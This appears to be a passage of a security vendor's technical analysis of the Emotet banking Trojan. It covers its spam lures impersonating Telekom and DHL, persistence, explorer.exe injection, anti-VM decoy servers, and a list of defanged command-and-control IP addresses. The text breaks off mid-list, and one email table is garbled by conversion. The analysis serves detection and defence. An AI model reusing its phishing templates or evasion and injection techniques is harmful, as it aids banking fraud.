We are going to refer to this modification as Emotet version 2. The bot contains and transfers the numbers one and seven to the command and control center (C&C), which suggests that the Trojan's authors considers this variant to be version 1.7.

Both versions of the Trojan attacked clients of German and Austrian banks.

#Trojan #Emotet targeted the clients of a small number of German, Austrian and Swiss banks

#### [Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fthe-banking-trojan-emotet-detailed-analysis%2F69560%2F&text=%23Trojan+%23Emotet+targeted+the+clients+of+a+small+number+of+German%2C+Austrian+and+Swiss+banks)

We closely monitored Emotet version 2. In December 2014 it ceased activity and the command servers stopped responding to infected computers. We recorded the last command sent from the command centers on 10/12/2014, at 11:33:43 Moscow time.

However, the thoroughness with which the authors had approached the development of this Trojan and the high level of automation in its operation, left little doubt that this was not the end of the story. And so it turned out – after a short break in January 2015, Emotet [reappeared!](https://www.securityweek.com/new-emotet-variant-targets-banking-credentials-german-speakers) We are calling this modification version 3 (the bot contains and transfers the numbers one and 16 to the C&C, which we assume means that the authors consider this variant to be version 1.16).

In essence, Emotet version 3 is not that different to version 2 – the main differences are designed to make the Trojan less visible. Of the changes we noted, we would like to highlight the following:

- The Trojan has a new built-in public RSA key and, although the communication protocols with the command center are identical for Emotet versions 2 and 3, if the old key is used the bot does not receive the correct answer from the command center.
- The ATS scripts are partially cleaned of debugging information and comments.
- **New targets!** Emotet is now also targeting clients of Swiss banks.
- There has been a slight change in the technology used to inject code into the address space of explorer.exe. Version 2 used a classic model for code injection: OpenProcess+WriteProcessMemeory+CreateRemoteThread. Version 3 uses only two stages of the previous model:OpenProcess+WriteProcessMemory; and the injected code is initiated with the help of modified code of the ZwClose function in the address space of the explorer.exe process, which is also achieved using WriteProcessMemory.
- Emotet version 3 resists investigation: if the Trojan detects that it has been started in a virtual machine it functions as usual but uses a different address list for the command centers. However, all these addresses are false and are used only to mislead investigators.
- The Trojan contains very few lines of text: all lines that could warn investigators are encrypted using RC4 and are decrypted in allocated memory directly before use and deleted after use.On the whole, we formed the impression that the main techniques used in version 3 of the banking Trojan were developed "in the field" using version 2 as a basis, and with the addition of improved stealth techniques.

Kaspersky Lab products detect all versions of this Trojan as Trojan-Banker.Win32.Emotet. We also detect the following modules of Emotet:

- $\bullet$  Module for modifying HTTP(S) traffic Trojan-Banker. Win32. Emotet.
- Spam module Trojan. Win32. Emospam.
- Module for the collection of email addresses Trojan. Win32. Emograbber.
- Module for stealing email account data Trojan-PSW. Win32. Emostealer.
- Module designed for organising DDoS attacks Trojan. Win32. ServStart.

We have seen the last module used with other malware and assume that it was added to Emotet by a cryptor. It is quite possible that Emotet's authors are totally unaware of the presence of this module in their malware. Whatever the case may be, the command centers of this module do not respond and the module has not been updated (its compilation date is 19 October 2014).

# **Infection**

We currently know of only one method of distribution for the Emotet banking Trojan: distribution of spam mailings that include malicious attachments or links.

The attached files are usually ZIP archives containing the Emotet loader. The files in the archives have long names, e.g.

rechnung\_november\_2014\_11\_0029302375471\_03\_44\_0039938289.exe. This is done on purpose: a user opening the archive in a standard Windows panel might not see the extension .exe, as the end of the file name might not be displayed. Sometimes there is no attachment and the text in the main body of the email contains a link to a malicious executable file or archive.

#Emotet banking #Trojan is distributed of spam mailings that include malicious attachments or links

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fthe-banking-trojan-emotet-detailed-analysis%2F69560%2F&text=%23Emotet+banking+%23Trojan+is+distributed+of+spam++mailings+that+include+malicious+attachments+or+links)

Examples of emails used to spread Emotet are given below.

Version 2 (link to malware):| From:<br>Date:<br>To:                                                                                                                                     | Kundenservice.Rechnungonline@telekom.de<br>Thursday, November 20, 2014 3:00 PM<br><u>in the company of the second second</u> |                                                                                                               |  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Subject:                                                                                                                                                  | Ihre Telekom Mobilfunk RechnungOnline Monat November 2014 (Nr. 1690655700210691)                                             |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           |                                                                                                                              | <b>ERLEBEN, WAS VERBINDET.</b>                                                                                |  |  |  |  |  |  |
|                                                                                                                                                           | Kundencenter App                                                                                                             | Sicherheitsbroschüre<br>⋒                                                                                     |  |  |  |  |  |  |
|                                                                                                                                                           | Ihre Rechnung für November 2014                                                                                              |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | Guten Tag,                                                                                                                   |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | 120,61 Euro.                                                                                                                 | mit dieser E-Mail erhalten Sie Ihre aktuelle Rechnung. Die Gesamtsumme im Monat November 2014 beträgt:        |  |  |  |  |  |  |
|                                                                                                                                                           |                                                                                                                              | Download Mitteilung, Rechnungsrückstände 77462065 Telekom Deutschland GmbH vom 20.11.2014.                    |  |  |  |  |  |  |
|                                                                                                                                                           | RechnungOnline nutzen Sie unser Kontaktformular.                                                                             | Diese E-Mail wurde automatisch erzeugt. Bitte antworten Sie nicht dieser Absenderadresse. Bei Fragen zu       |  |  |  |  |  |  |
|                                                                                                                                                           | zu unserem kostenlosen Informationsservice an.                                                                               | Speziell für Sie: Möchten Sie zukünftig Informationen über neue Produkte und Tarife erhalten, melden Sie sich |  |  |  |  |  |  |
|                                                                                                                                                           | Mit freundlichen Grüßen                                                                                                      |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | Ralf Hoßbach<br>Leiter Kundenservice                                                                                         |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | RechnungOnline aufrufen                                                                                                      |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | Version 2 (attached archive):                                                                                                |                                                                                                               |  |  |  |  |  |  |
| Kundenservice Rechnungonline Telekom<br>From:<br>Monday, November 24, 2014 5:12 PM<br>Date:<br>To:<br><b>Contract Contract Contract Contract Contract</b> |                                                                                                                              |                                                                                                               |  |  |  |  |  |  |
| Subject:<br>Attach:                                                                                                                                       | Ihre Telekom Mobilfunk RechnungOnline Monat November 2014 (Nr. 57806500752406)<br>Rechnung_3365243531.zip (138 KB)           |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           |                                                                                                                              |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           |                                                                                                                              | <b>ERLEBEN, WAS VERBINDET.</b>                                                                                |  |  |  |  |  |  |



Version 3 (link to malware):

Leiter Kundenservice

RechnungOnline aufrufen

Sehr geehrte Kunden,

die Sendung zur Bestellung 89632412456245893241 wurde an das Logistikunternehmen übergeben und wird voraussichtlich am 02.03.2015 zugestellt.

Über die nachfolgende Verlinkung werden weitere Informationen zu Ihrer Sendung ausgegeben: 89632412456245893241.

Mit freundlichen Grüßen, Ihr Logistik-Team

Sehr geehrte Kundin, sehr geehrter Kunde,

Ihre Sendung 68289735912591688973 wurde an DHL übergeben und wird voraussichtlich am 02.03.2015 zugestellt.

Über die nachfolgende Verlinkung werden weitere Informationen zu Ihrer Sendung ausgegeben: 68289735912591688973.

Mit freundlichen Grüßen. Ihr Logistik-Team

The emails we found are almost identical to ones from well-known companies – for example Deutsche Telekom AG and DHL International GmbH. Even the images contained in the messages are loaded from the official servers telekom.de and dhl.com, respectively.

When the email contains a link to malware, it downloads it from the addresses of compromised legitimate sites:

```
hxxp://*******/82nBRaLiv (for version 2)
or from the addresses
hxxp://*******/dhl_paket_de_DE and hxxp://*******/dhl_paket_de_DE (for version 3).
```
In Emotet version 3, when addresses are contacted with the form hxxp://\*/dhl\_paket\_de\_DE, the user receives a ZIP archive of the following form hxxp://\*/dhl\_paket\_de\_DE\_26401756290104624513.zip.

The archive contains an exe-file with a long name (to hide the extension) and a PDF document icon.

# **Loading the Trojan**The Trojan file is packed by a cryptor, the main purpose of which is to avoid detection by anti-virus programs. After being started and processed by the cryptor, control is passed to the main Emotet module – the loader. This has to embed itself in the system, link with the command server, download additional modules and then run them.

Consolidation in the system is fairly standard — Emotet version 2 saves itself in %APPDATA%\Identities with a random name of eight characters (for example wlyqvago.exe); adds itself to the autoloader

(HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run) and then deletes its source file with the help of a launched bat-file that is created in %APPDATA% with the name "ms[7\_random\_numbers].bat.

Emotet version 3 saves itself in %APPDATA%\Microsoft\ with a name in the format msdb%x.exe" (for example – C:\Documents and Settings\Administrator\Application Data\Microsoft\msdbfe1b033.exe); adds itself to the autoloader (HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run) and then deletes itself with the help of a launched bat-file (which is created in %APPDATA%\del%x.bat).

After consolidating itself in the system, Emotet obtains a list of the names of all processes running and calculates a hash from the name of every function, comparing the resulting value with the hardcoded 0xB316A779 (this hash corresponds to the process explorer.exe). In this way, Emotet locates the process into which to inject itself. Further, the Trojan unpacks its main code and injects it into the process explorer.exe.

# **Communication with the command center**

The main module of the Trojan, the loader, communicates with the C&C using RC4 encryption.

The port used by the loader is hardcoded into it – 8080.

#### **Command center addresses**

The IP addresses of Emotet's command-and-control servers are hardcoded into the bot. There are several of these – one of the version 2 samples that we analyzed included 30 (note that 3 addresses on the list below belong to well-known legitimate resources):

hxxp://109.123.78.10 hxxp://66.54.51.172 hxxp://108.161.128.103 hxxp://195.210.29.237 hxxp://5.35.249.46 hxxp://5.159.57.195hxxp://206.210.70.175 hxxp://88.80.187.139 hxxp://188.93.174.136 hxxp://130.133.3.7 hxxp://162.144.79.192 hxxp://79.110.90.207 hxxp://72.18.204.17 hxxp://212.129.13.110 hxxp://66.228.61.248 hxxp://193.171.152.53 hxxp://129.187.254.237 hxxp://178.248.200.118 hxxp://133.242.19.182 hxxp://195.154.243.237 hxxp://80.237.133.77 hxxp://158.255.238.163 hxxp://91.198.174.192 hxxp://46.105.236.18 hxxp://205.186.139.105 hxxp://72.10.49.117 hxxp://133.242.54.221 hxxp://198.1.66.98 hxxp://148.251.11.107 hxxp://213.208.154.110

In the sample of version 3 we investigated there were 19 command centers:

